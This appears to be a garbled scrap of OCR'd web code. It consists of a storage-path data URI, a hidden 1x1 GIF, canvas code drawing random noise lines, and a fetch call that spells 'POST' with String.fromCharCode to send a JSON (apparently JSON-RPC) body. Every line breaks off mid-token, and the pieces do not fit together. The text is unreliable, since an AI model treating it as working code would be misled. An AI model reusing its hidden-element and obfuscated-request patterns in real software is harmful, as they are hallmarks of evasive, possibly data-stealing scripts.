
a66864
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr